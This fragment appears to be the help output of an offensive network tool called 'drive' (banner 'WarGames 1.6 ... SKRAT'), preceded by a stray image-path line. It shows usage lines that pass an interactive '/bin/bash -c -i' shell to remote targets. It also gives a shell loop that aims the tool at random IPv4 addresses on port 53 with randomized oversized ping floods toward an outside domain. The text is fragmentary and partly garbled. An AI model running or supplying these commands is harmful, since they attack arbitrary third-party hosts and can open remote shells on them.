 # drive
|S.--. ||P.--. ||E.--. ||C.--. ||T.--. ||R.--.E|
| '--'S|| '--'H|| '--'E|| '--LL|| '--SH||O'OC'K|
Version: WarGames 1.6 T.E.D. - The Enemy Dail - SKRAT
[+] usage: drive <target> <port> "</bin/bash -c -i>" <tcp/udp/icmp/
ip/raw> <cmd>
[+] usage: drive <target> <port> "</bin/bash -c -i>" <tcp/udp/icmp/
ip/raw> <cmd> "<cmdoptions>"
|S.--. ||P.--. ||E.--. ||C.--. ||T.--. ||R.--.E|
| '--'S|| '--'H|| '--'E|| '--LL|| '--SH||O'OC'K|
Version: WarGames 1.6 T.E.D. - The Enemy Dail - SKRAT
# while true ; do drive $(( ( RANDOM % 250 ) )).$(( ( RANDOM % 250 ) )).$
(( ( RANDOM % 250 ) )).$(( ( RANDOM % 250 ) )) 53 "/bin/bash -c -i" udp pin
g "-c $(( ( RANDOM % 250 ) + 100 )) -s $(( ( RANDOM % 65535 ) + 35535 ))
-t $(( ( RANDOM % 250 ) + 50 )) www.diebin.net ;" ; done